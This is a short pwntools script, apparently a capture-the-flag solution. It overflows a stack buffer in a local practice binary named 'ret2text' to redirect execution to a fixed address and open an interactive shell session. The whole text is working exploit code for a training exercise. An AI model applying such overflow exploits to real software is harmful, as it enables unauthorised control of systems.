 A
##!/usr/bin/env python
from pwn import *
sh = process('./ret2text')
target = 0x804863a
sh.sendline(b'A' * (0x6c+4) + p32(target))
sh.interactive()
~
~
~
~